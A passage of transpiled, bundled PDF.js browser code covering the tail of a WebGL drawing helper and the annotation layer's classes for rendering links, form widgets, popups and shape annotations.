    gl.uniform2f(cache.scaleLocation, context.scaleX, context.scaleY);
    gl.uniform2f(cache.offsetLocation, context.offsetX, context.offsetY);
    gl.drawArrays(gl.TRIANGLES, 0, count);
    gl.flush();
    gl.deleteBuffer(coordsBuffer);
    gl.deleteBuffer(colorsBuffer);
    return canvas;
  }

  return {
    tryInitGL: function tryInitGL() {
      try {
        generateGL();
        return !!currentGL;
      } catch (ex) {}

      return false;
    },
    composeSMask: composeSMask,
    drawFigures: drawFigures,
    cleanup: function cleanup() {
      if (smaskCache && smaskCache.canvas) {
        smaskCache.canvas.width = 0;
        smaskCache.canvas.height = 0;
      }

      if (figuresCache && figuresCache.canvas) {
        figuresCache.canvas.width = 0;
        figuresCache.canvas.height = 0;
      }

      smaskCache = null;
      figuresCache = null;
    }
  };
}();

/***/ }),
/* 209 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.AnnotationLayer = void 0;

var _display_utils = __w_pdfjs_require__(1);

var _util = __w_pdfjs_require__(5);

function _createForOfIteratorHelper(o, allowArrayLike) { var it; if (typeof Symbol === "undefined" || o[Symbol.iterator] == null) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = o[Symbol.iterator](); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _get(target, property, receiver) { if (typeof Reflect !== "undefined" && Reflect.get) { _get = Reflect.get; } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(receiver); } return desc.value; }; } return _get(target, property, receiver || target); }

function _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var AnnotationElementFactory = /*#__PURE__*/function () {
  function AnnotationElementFactory() {
    _classCallCheck(this, AnnotationElementFactory);
  }

  _createClass(AnnotationElementFactory, null, [{
    key: "create",
    value: function create(parameters) {
      var subtype = parameters.data.annotationType;

      switch (subtype) {
        case _util.AnnotationType.LINK:
          return new LinkAnnotationElement(parameters);

        case _util.AnnotationType.TEXT:
          return new TextAnnotationElement(parameters);

        case _util.AnnotationType.WIDGET:
          var fieldType = parameters.data.fieldType;

          switch (fieldType) {
            case "Tx":
              return new TextWidgetAnnotationElement(parameters);

            case "Btn":
              if (parameters.data.radioButton) {
                return new RadioButtonWidgetAnnotationElement(parameters);
              } else if (parameters.data.checkBox) {
                return new CheckboxWidgetAnnotationElement(parameters);
              }

              return new PushButtonWidgetAnnotationElement(parameters);

            case "Ch":
              return new ChoiceWidgetAnnotationElement(parameters);
          }

          return new WidgetAnnotationElement(parameters);

        case _util.AnnotationType.POPUP:
          return new PopupAnnotationElement(parameters);

        case _util.AnnotationType.FREETEXT:
          return new FreeTextAnnotationElement(parameters);

        case _util.AnnotationType.LINE:
          return new LineAnnotationElement(parameters);

        case _util.AnnotationType.SQUARE:
          return new SquareAnnotationElement(parameters);

        case _util.AnnotationType.CIRCLE:
          return new CircleAnnotationElement(parameters);

        case _util.AnnotationType.POLYLINE:
          return new PolylineAnnotationElement(parameters);

        case _util.AnnotationType.CARET:
          return new CaretAnnotationElement(parameters);

        case _util.AnnotationType.INK:
          return new InkAnnotationElement(parameters);

        case _util.AnnotationType.POLYGON:
          return new PolygonAnnotationElement(parameters);

        case _util.AnnotationType.HIGHLIGHT:
          return new HighlightAnnotationElement(parameters);

        case _util.AnnotationType.UNDERLINE:
          return new UnderlineAnnotationElement(parameters);

        case _util.AnnotationType.SQUIGGLY:
          return new SquigglyAnnotationElement(parameters);

        case _util.AnnotationType.STRIKEOUT:
          return new StrikeOutAnnotationElement(parameters);

        case _util.AnnotationType.STAMP:
          return new StampAnnotationElement(parameters);

        case _util.AnnotationType.FILEATTACHMENT:
          return new FileAttachmentAnnotationElement(parameters);

        default:
          return new AnnotationElement(parameters);
      }
    }
  }]);

  return AnnotationElementFactory;
}();

var AnnotationElement = /*#__PURE__*/function () {
  function AnnotationElement(parameters) {
    var isRenderable = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var ignoreBorder = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

    _classCallCheck(this, AnnotationElement);

    this.isRenderable = isRenderable;
    this.data = parameters.data;
    this.layer = parameters.layer;
    this.page = parameters.page;
    this.viewport = parameters.viewport;
    this.linkService = parameters.linkService;
    this.downloadManager = parameters.downloadManager;
    this.imageResourcesPath = parameters.imageResourcesPath;
    this.renderInteractiveForms = parameters.renderInteractiveForms;
    this.svgFactory = parameters.svgFactory;

    if (isRenderable) {
      this.container = this._createContainer(ignoreBorder);
    }
  }

  _createClass(AnnotationElement, [{
    key: "_createContainer",
    value: function _createContainer() {
      var ignoreBorder = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
      var data = this.data,
          page = this.page,
          viewport = this.viewport;
      var container = document.createElement("section");
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      container.setAttribute("data-annotation-id", data.id);

      var rect = _util.Util.normalizeRect([data.rect[0], page.view[3] - data.rect[1] + page.view[1], data.rect[2], page.view[3] - data.rect[3] + page.view[1]]);

      container.style.transform = "matrix(".concat(viewport.transform.join(","), ")");
      container.style.transformOrigin = "-".concat(rect[0], "px -").concat(rect[1], "px");

      if (!ignoreBorder && data.borderStyle.width > 0) {
        container.style.borderWidth = "".concat(data.borderStyle.width, "px");

        if (data.borderStyle.style !== _util.AnnotationBorderStyleType.UNDERLINE) {
          width = width - 2 * data.borderStyle.width;
          height = height - 2 * data.borderStyle.width;
        }

        var horizontalRadius = data.borderStyle.horizontalCornerRadius;
        var verticalRadius = data.borderStyle.verticalCornerRadius;

        if (horizontalRadius > 0 || verticalRadius > 0) {
          var radius = "".concat(horizontalRadius, "px / ").concat(verticalRadius, "px");
          container.style.borderRadius = radius;
        }

        switch (data.borderStyle.style) {
          case _util.AnnotationBorderStyleType.SOLID:
            container.style.borderStyle = "solid";
            break;

          case _util.AnnotationBorderStyleType.DASHED:
            container.style.borderStyle = "dashed";
            break;

          case _util.AnnotationBorderStyleType.BEVELED:
            (0, _util.warn)("Unimplemented border style: beveled");
            break;

          case _util.AnnotationBorderStyleType.INSET:
            (0, _util.warn)("Unimplemented border style: inset");
            break;

          case _util.AnnotationBorderStyleType.UNDERLINE:
            container.style.borderBottomStyle = "solid";
            break;

          default:
            break;
        }

        if (data.color) {
          container.style.borderColor = _util.Util.makeCssRgb(data.color[0] | 0, data.color[1] | 0, data.color[2] | 0);
        } else {
          container.style.borderWidth = 0;
        }
      }

      container.style.left = "".concat(rect[0], "px");
      container.style.top = "".concat(rect[1], "px");
      container.style.width = "".concat(width, "px");
      container.style.height = "".concat(height, "px");
      return container;
    }
  }, {
    key: "_createPopup",
    value: function _createPopup(container, trigger, data) {
      if (!trigger) {
        trigger = document.createElement("div");
        trigger.style.height = container.style.height;
        trigger.style.width = container.style.width;
        container.appendChild(trigger);
      }

      var popupElement = new PopupElement({
        container: container,
        trigger: trigger,
        color: data.color,
        title: data.title,
        modificationDate: data.modificationDate,
        contents: data.contents,
        hideWrapper: true
      });
      var popup = popupElement.render();
      popup.style.left = container.style.width;
      container.appendChild(popup);
    }
  }, {
    key: "render",
    value: function render() {
      (0, _util.unreachable)("Abstract method `AnnotationElement.render` called");
    }
  }]);

  return AnnotationElement;
}();

var LinkAnnotationElement = /*#__PURE__*/function (_AnnotationElement) {
  _inherits(LinkAnnotationElement, _AnnotationElement);

  var _super = _createSuper(LinkAnnotationElement);

  function LinkAnnotationElement(parameters) {
    _classCallCheck(this, LinkAnnotationElement);

    var isRenderable = !!(parameters.data.url || parameters.data.dest || parameters.data.action);
    return _super.call(this, parameters, isRenderable);
  }

  _createClass(LinkAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "linkAnnotation";
      var data = this.data,
          linkService = this.linkService;
      var link = document.createElement("a");

      if (data.url) {
        (0, _display_utils.addLinkAttributes)(link, {
          url: data.url,
          target: data.newWindow ? _display_utils.LinkTarget.BLANK : linkService.externalLinkTarget,
          rel: linkService.externalLinkRel,
          enabled: linkService.externalLinkEnabled
        });
      } else if (data.action) {
        this._bindNamedAction(link, data.action);
      } else {
        this._bindLink(link, data.dest);
      }

      this.container.appendChild(link);
      return this.container;
    }
  }, {
    key: "_bindLink",
    value: function _bindLink(link, destination) {
      var _this = this;

      link.href = this.linkService.getDestinationHash(destination);

      link.onclick = function () {
        if (destination) {
          _this.linkService.navigateTo(destination);
        }

        return false;
      };

      if (destination) {
        link.className = "internalLink";
      }
    }
  }, {
    key: "_bindNamedAction",
    value: function _bindNamedAction(link, action) {
      var _this2 = this;

      link.href = this.linkService.getAnchorUrl("");

      link.onclick = function () {
        _this2.linkService.executeNamedAction(action);

        return false;
      };

      link.className = "internalLink";
    }
  }]);

  return LinkAnnotationElement;
}(AnnotationElement);

var TextAnnotationElement = /*#__PURE__*/function (_AnnotationElement2) {
  _inherits(TextAnnotationElement, _AnnotationElement2);

  var _super2 = _createSuper(TextAnnotationElement);

  function TextAnnotationElement(parameters) {
    _classCallCheck(this, TextAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super2.call(this, parameters, isRenderable);
  }

  _createClass(TextAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "textAnnotation";
      var image = document.createElement("img");
      image.style.height = this.container.style.height;
      image.style.width = this.container.style.width;
      image.src = this.imageResourcesPath + "annotation-" + this.data.name.toLowerCase() + ".svg";
      image.alt = "[{{type}} Annotation]";
      image.dataset.l10nId = "text_annotation_type";
      image.dataset.l10nArgs = JSON.stringify({
        type: this.data.name
      });

      if (!this.data.hasPopup) {
        this._createPopup(this.container, image, this.data);
      }

      this.container.appendChild(image);
      return this.container;
    }
  }]);

  return TextAnnotationElement;
}(AnnotationElement);

var WidgetAnnotationElement = /*#__PURE__*/function (_AnnotationElement3) {
  _inherits(WidgetAnnotationElement, _AnnotationElement3);

  var _super3 = _createSuper(WidgetAnnotationElement);

  function WidgetAnnotationElement() {
    _classCallCheck(this, WidgetAnnotationElement);

    return _super3.apply(this, arguments);
  }

  _createClass(WidgetAnnotationElement, [{
    key: "render",
    value: function render() {
      return this.container;
    }
  }]);

  return WidgetAnnotationElement;
}(AnnotationElement);

var TextWidgetAnnotationElement = /*#__PURE__*/function (_WidgetAnnotationElem) {
  _inherits(TextWidgetAnnotationElement, _WidgetAnnotationElem);

  var _super4 = _createSuper(TextWidgetAnnotationElement);

  function TextWidgetAnnotationElement(parameters) {
    _classCallCheck(this, TextWidgetAnnotationElement);

    var isRenderable = parameters.renderInteractiveForms || !parameters.data.hasAppearance && !!parameters.data.fieldValue;
    return _super4.call(this, parameters, isRenderable);
  }

  _createClass(TextWidgetAnnotationElement, [{
    key: "render",
    value: function render() {
      var TEXT_ALIGNMENT = ["left", "center", "right"];
      this.container.className = "textWidgetAnnotation";
      var element = null;

      if (this.renderInteractiveForms) {
        if (this.data.multiLine) {
          element = document.createElement("textarea");
          element.textContent = this.data.fieldValue;
        } else {
          element = document.createElement("input");
          element.type = "text";
          element.setAttribute("value", this.data.fieldValue);
        }

        element.disabled = this.data.readOnly;
        element.name = this.data.fieldName;

        if (this.data.maxLen !== null) {
          element.maxLength = this.data.maxLen;
        }

        if (this.data.comb) {
          var fieldWidth = this.data.rect[2] - this.data.rect[0];
          var combWidth = fieldWidth / this.data.maxLen;
          element.classList.add("comb");
          element.style.letterSpacing = "calc(".concat(combWidth, "px - 1ch)");
        }
      } else {
        element = document.createElement("div");
        element.textContent = this.data.fieldValue;
        element.style.verticalAlign = "middle";
        element.style.display = "table-cell";
        var font = null;

        if (this.data.fontRefName && this.page.commonObjs.has(this.data.fontRefName)) {
          font = this.page.commonObjs.get(this.data.fontRefName);
        }

        this._setTextStyle(element, font);
      }

      if (this.data.textAlignment !== null) {
        element.style.textAlign = TEXT_ALIGNMENT[this.data.textAlignment];
      }

      this.container.appendChild(element);
      return this.container;
    }
  }, {
    key: "_setTextStyle",
    value: function _setTextStyle(element, font) {
      var style = element.style;
      style.fontSize = "".concat(this.data.fontSize, "px");
      style.direction = this.data.fontDirection < 0 ? "rtl" : "ltr";

      if (!font) {
        return;
      }

      var bold = "normal";

      if (font.black) {
        bold = "900";
      } else if (font.bold) {
        bold = "bold";
      }

      style.fontWeight = bold;
      style.fontStyle = font.italic ? "italic" : "normal";
      var fontFamily = font.loadedName ? "\"".concat(font.loadedName, "\", ") : "";
      var fallbackName = font.fallbackName || "Helvetica, sans-serif";
      style.fontFamily = fontFamily + fallbackName;
    }
  }]);

  return TextWidgetAnnotationElement;
}(WidgetAnnotationElement);

var CheckboxWidgetAnnotationElement = /*#__PURE__*/function (_WidgetAnnotationElem2) {
  _inherits(CheckboxWidgetAnnotationElement, _WidgetAnnotationElem2);

  var _super5 = _createSuper(CheckboxWidgetAnnotationElement);

  function CheckboxWidgetAnnotationElement(parameters) {
    _classCallCheck(this, CheckboxWidgetAnnotationElement);

    return _super5.call(this, parameters, parameters.renderInteractiveForms);
  }

  _createClass(CheckboxWidgetAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "buttonWidgetAnnotation checkBox";
      var element = document.createElement("input");
      element.disabled = this.data.readOnly;
      element.type = "checkbox";
      element.name = this.data.fieldName;

      if (this.data.fieldValue && this.data.fieldValue !== "Off") {
        element.setAttribute("checked", true);
      }

      this.container.appendChild(element);
      return this.container;
    }
  }]);

  return CheckboxWidgetAnnotationElement;
}(WidgetAnnotationElement);

var RadioButtonWidgetAnnotationElement = /*#__PURE__*/function (_WidgetAnnotationElem3) {
  _inherits(RadioButtonWidgetAnnotationElement, _WidgetAnnotationElem3);

  var _super6 = _createSuper(RadioButtonWidgetAnnotationElement);

  function RadioButtonWidgetAnnotationElement(parameters) {
    _classCallCheck(this, RadioButtonWidgetAnnotationElement);

    return _super6.call(this, parameters, parameters.renderInteractiveForms);
  }

  _createClass(RadioButtonWidgetAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "buttonWidgetAnnotation radioButton";
      var element = document.createElement("input");
      element.disabled = this.data.readOnly;
      element.type = "radio";
      element.name = this.data.fieldName;

      if (this.data.fieldValue === this.data.buttonValue) {
        element.setAttribute("checked", true);
      }

      this.container.appendChild(element);
      return this.container;
    }
  }]);

  return RadioButtonWidgetAnnotationElement;
}(WidgetAnnotationElement);

var PushButtonWidgetAnnotationElement = /*#__PURE__*/function (_LinkAnnotationElemen) {
  _inherits(PushButtonWidgetAnnotationElement, _LinkAnnotationElemen);

  var _super7 = _createSuper(PushButtonWidgetAnnotationElement);

  function PushButtonWidgetAnnotationElement() {
    _classCallCheck(this, PushButtonWidgetAnnotationElement);

    return _super7.apply(this, arguments);
  }

  _createClass(PushButtonWidgetAnnotationElement, [{
    key: "render",
    value: function render() {
      var container = _get(_getPrototypeOf(PushButtonWidgetAnnotationElement.prototype), "render", this).call(this);

      container.className = "buttonWidgetAnnotation pushButton";
      return container;
    }
  }]);

  return PushButtonWidgetAnnotationElement;
}(LinkAnnotationElement);

var ChoiceWidgetAnnotationElement = /*#__PURE__*/function (_WidgetAnnotationElem4) {
  _inherits(ChoiceWidgetAnnotationElement, _WidgetAnnotationElem4);

  var _super8 = _createSuper(ChoiceWidgetAnnotationElement);

  function ChoiceWidgetAnnotationElement(parameters) {
    _classCallCheck(this, ChoiceWidgetAnnotationElement);

    return _super8.call(this, parameters, parameters.renderInteractiveForms);
  }

  _createClass(ChoiceWidgetAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "choiceWidgetAnnotation";
      var selectElement = document.createElement("select");
      selectElement.disabled = this.data.readOnly;
      selectElement.name = this.data.fieldName;

      if (!this.data.combo) {
        selectElement.size = this.data.options.length;

        if (this.data.multiSelect) {
          selectElement.multiple = true;
        }
      }

      var _iterator = _createForOfIteratorHelper(this.data.options),
          _step;

      try {
        for (_iterator.s(); !(_step = _iterator.n()).done;) {
          var option = _step.value;
          var optionElement = document.createElement("option");
          optionElement.textContent = option.displayValue;
          optionElement.value = option.exportValue;

          if (this.data.fieldValue.includes(option.displayValue)) {
            optionElement.setAttribute("selected", true);
          }

          selectElement.appendChild(optionElement);
        }
      } catch (err) {
        _iterator.e(err);
      } finally {
        _iterator.f();
      }

      this.container.appendChild(selectElement);
      return this.container;
    }
  }]);

  return ChoiceWidgetAnnotationElement;
}(WidgetAnnotationElement);

var PopupAnnotationElement = /*#__PURE__*/function (_AnnotationElement4) {
  _inherits(PopupAnnotationElement, _AnnotationElement4);

  var _super9 = _createSuper(PopupAnnotationElement);

  function PopupAnnotationElement(parameters) {
    _classCallCheck(this, PopupAnnotationElement);

    var isRenderable = !!(parameters.data.title || parameters.data.contents);
    return _super9.call(this, parameters, isRenderable);
  }

  _createClass(PopupAnnotationElement, [{
    key: "render",
    value: function render() {
      var IGNORE_TYPES = ["Line", "Square", "Circle", "PolyLine", "Polygon", "Ink"];
      this.container.className = "popupAnnotation";

      if (IGNORE_TYPES.includes(this.data.parentType)) {
        return this.container;
      }

      var selector = "[data-annotation-id=\"".concat(this.data.parentId, "\"]");
      var parentElement = this.layer.querySelector(selector);

      if (!parentElement) {
        return this.container;
      }

      var popup = new PopupElement({
        container: this.container,
        trigger: parentElement,
        color: this.data.color,
        title: this.data.title,
        modificationDate: this.data.modificationDate,
        contents: this.data.contents
      });
      var parentLeft = parseFloat(parentElement.style.left);
      var parentWidth = parseFloat(parentElement.style.width);
      this.container.style.transformOrigin = "-".concat(parentLeft + parentWidth, "px -").concat(parentElement.style.top);
      this.container.style.left = "".concat(parentLeft + parentWidth, "px");
      this.container.appendChild(popup.render());
      return this.container;
    }
  }]);

  return PopupAnnotationElement;
}(AnnotationElement);

var PopupElement = /*#__PURE__*/function () {
  function PopupElement(parameters) {
    _classCallCheck(this, PopupElement);

    this.container = parameters.container;
    this.trigger = parameters.trigger;
    this.color = parameters.color;
    this.title = parameters.title;
    this.modificationDate = parameters.modificationDate;
    this.contents = parameters.contents;
    this.hideWrapper = parameters.hideWrapper || false;
    this.pinned = false;
  }

  _createClass(PopupElement, [{
    key: "render",
    value: function render() {
      var BACKGROUND_ENLIGHT = 0.7;
      var wrapper = document.createElement("div");
      wrapper.className = "popupWrapper";
      this.hideElement = this.hideWrapper ? wrapper : this.container;
      this.hideElement.setAttribute("hidden", true);
      var popup = document.createElement("div");
      popup.className = "popup";
      var color = this.color;

      if (color) {
        var r = BACKGROUND_ENLIGHT * (255 - color[0]) + color[0];
        var g = BACKGROUND_ENLIGHT * (255 - color[1]) + color[1];
        var b = BACKGROUND_ENLIGHT * (255 - color[2]) + color[2];
        popup.style.backgroundColor = _util.Util.makeCssRgb(r | 0, g | 0, b | 0);
      }

      var title = document.createElement("h1");
      title.textContent = this.title;
      popup.appendChild(title);

      var dateObject = _display_utils.PDFDateString.toDateObject(this.modificationDate);

      if (dateObject) {
        var modificationDate = document.createElement("span");
        modificationDate.textContent = "{{date}}, {{time}}";
        modificationDate.dataset.l10nId = "annotation_date_string";
        modificationDate.dataset.l10nArgs = JSON.stringify({
          date: dateObject.toLocaleDateString(),
          time: dateObject.toLocaleTimeString()
        });
        popup.appendChild(modificationDate);
      }

      var contents = this._formatContents(this.contents);

      popup.appendChild(contents);
      this.trigger.addEventListener("click", this._toggle.bind(this));
      this.trigger.addEventListener("mouseover", this._show.bind(this, false));
      this.trigger.addEventListener("mouseout", this._hide.bind(this, false));
      popup.addEventListener("click", this._hide.bind(this, true));
      wrapper.appendChild(popup);
      return wrapper;
    }
  }, {
    key: "_formatContents",
    value: function _formatContents(contents) {
      var p = document.createElement("p");
      var lines = contents.split(/(?:\r\n?|\n)/);

      for (var i = 0, ii = lines.length; i < ii; ++i) {
        var line = lines[i];
        p.appendChild(document.createTextNode(line));

        if (i < ii - 1) {
          p.appendChild(document.createElement("br"));
        }
      }

      return p;
    }
  }, {
    key: "_toggle",
    value: function _toggle() {
      if (this.pinned) {
        this._hide(true);
      } else {
        this._show(true);
      }
    }
  }, {
    key: "_show",
    value: function _show() {
      var pin = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

      if (pin) {
        this.pinned = true;
      }

      if (this.hideElement.hasAttribute("hidden")) {
        this.hideElement.removeAttribute("hidden");
        this.container.style.zIndex += 1;
      }
    }
  }, {
    key: "_hide",
    value: function _hide() {
      var unpin = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

      if (unpin) {
        this.pinned = false;
      }

      if (!this.hideElement.hasAttribute("hidden") && !this.pinned) {
        this.hideElement.setAttribute("hidden", true);
        this.container.style.zIndex -= 1;
      }
    }
  }]);

  return PopupElement;
}();

var FreeTextAnnotationElement = /*#__PURE__*/function (_AnnotationElement5) {
  _inherits(FreeTextAnnotationElement, _AnnotationElement5);

  var _super10 = _createSuper(FreeTextAnnotationElement);

  function FreeTextAnnotationElement(parameters) {
    _classCallCheck(this, FreeTextAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super10.call(this, parameters, isRenderable, true);
  }

  _createClass(FreeTextAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "freeTextAnnotation";

      if (!this.data.hasPopup) {
        this._createPopup(this.container, null, this.data);
      }

      return this.container;
    }
  }]);

  return FreeTextAnnotationElement;
}(AnnotationElement);

var LineAnnotationElement = /*#__PURE__*/function (_AnnotationElement6) {
  _inherits(LineAnnotationElement, _AnnotationElement6);

  var _super11 = _createSuper(LineAnnotationElement);

  function LineAnnotationElement(parameters) {
    _classCallCheck(this, LineAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super11.call(this, parameters, isRenderable, true);
  }

  _createClass(LineAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "lineAnnotation";
      var data = this.data;
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      var svg = this.svgFactory.create(width, height);
      var line = this.svgFactory.createElement("svg:line");
      line.setAttribute("x1", data.rect[2] - data.lineCoordinates[0]);
      line.setAttribute("y1", data.rect[3] - data.lineCoordinates[1]);
      line.setAttribute("x2", data.rect[2] - data.lineCoordinates[2]);
      line.setAttribute("y2", data.rect[3] - data.lineCoordinates[3]);
      line.setAttribute("stroke-width", data.borderStyle.width || 1);
      line.setAttribute("stroke", "transparent");
      svg.appendChild(line);
      this.container.append(svg);

      this._createPopup(this.container, line, data);

      return this.container;
    }
  }]);

  return LineAnnotationElement;
}(AnnotationElement);

var SquareAnnotationElement = /*#__PURE__*/function (_AnnotationElement7) {
  _inherits(SquareAnnotationElement, _AnnotationElement7);

  var _super12 = _createSuper(SquareAnnotationElement);

  function SquareAnnotationElement(parameters) {
    _classCallCheck(this, SquareAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super12.call(this, parameters, isRenderable, true);
  }

  _createClass(SquareAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "squareAnnotation";
      var data = this.data;
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      var svg = this.svgFactory.create(width, height);
      var borderWidth = data.borderStyle.width;
      var square = this.svgFactory.createElement("svg:rect");
      square.setAttribute("x", borderWidth / 2);
      square.setAttribute("y", borderWidth / 2);
      square.setAttribute("width", width - borderWidth);
      square.setAttribute("height", height - borderWidth);
      square.setAttribute("stroke-width", borderWidth || 1);
      square.setAttribute("stroke", "transparent");
      square.setAttribute("fill", "none");
      svg.appendChild(square);
      this.container.append(svg);

      this._createPopup(this.container, square, data);

      return this.container;
    }
  }]);

  return SquareAnnotationElement;
}(AnnotationElement);

var CircleAnnotationElement = /*#__PURE__*/function (_AnnotationElement8) {
  _inherits(CircleAnnotationElement, _AnnotationElement8);

  var _super13 = _createSuper(CircleAnnotationElement);

  function CircleAnnotationElement(parameters) {
    _classCallCheck(this, CircleAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    return _super13.call(this, parameters, isRenderable, true);
  }

  _createClass(CircleAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = "circleAnnotation";
      var data = this.data;
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      var svg = this.svgFactory.create(width, height);
      var borderWidth = data.borderStyle.width;
      var circle = this.svgFactory.createElement("svg:ellipse");
      circle.setAttribute("cx", width / 2);
      circle.setAttribute("cy", height / 2);
      circle.setAttribute("rx", width / 2 - borderWidth / 2);
      circle.setAttribute("ry", height / 2 - borderWidth / 2);
      circle.setAttribute("stroke-width", borderWidth || 1);
      circle.setAttribute("stroke", "transparent");
      circle.setAttribute("fill", "none");
      svg.appendChild(circle);
      this.container.append(svg);

      this._createPopup(this.container, circle, data);

      return this.container;
    }
  }]);

  return CircleAnnotationElement;
}(AnnotationElement);

var PolylineAnnotationElement = /*#__PURE__*/function (_AnnotationElement9) {
  _inherits(PolylineAnnotationElement, _AnnotationElement9);

  var _super14 = _createSuper(PolylineAnnotationElement);

  function PolylineAnnotationElement(parameters) {
    var _this3;

    _classCallCheck(this, PolylineAnnotationElement);

    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    _this3 = _super14.call(this, parameters, isRenderable, true);
    _this3.containerClassName = "polylineAnnotation";
    _this3.svgElementName = "svg:polyline";
    return _this3;
  }

  _createClass(PolylineAnnotationElement, [{
    key: "render",
    value: function render() {
      this.container.className = this.containerClassName;
      var data = this.data;
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      var svg = this.svgFactory.create(width, height);
      var points = [];

      var _iterator2 = _createForOfIteratorHelper(data.vertices),
          _step2;

      try {
        for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {
          var coordinate = _step2.value;
          var x = coordinate.x - data.rect[0];
          var y = data.rect[3] - coordinate.y;
          points.push(x + "," + y);
        }
      } catch (err) {
        _iterator2.e(err);
      } finally {
        _iterator2.f();
      }

      points = points.join(" ");
      var polyline = this.svgFactory.createElement(this.svgElementName);
      polyline.setAttribute("points", points);
      polyline.setAttribute("stroke-width", data.borderStyle.width || 1);
      polyline.setAttribute("stroke", "transparent");
